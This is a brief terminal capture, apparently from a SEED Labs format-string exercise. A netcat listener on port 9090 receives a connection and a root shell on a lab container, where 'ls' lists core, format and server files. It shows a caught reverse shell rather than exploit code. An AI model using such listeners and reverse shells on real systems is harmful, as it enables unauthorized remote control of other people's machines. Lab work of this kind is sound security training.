 [11/25/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 48180
root@e81226e7edf2:/fmt# ls
ls
core
format
server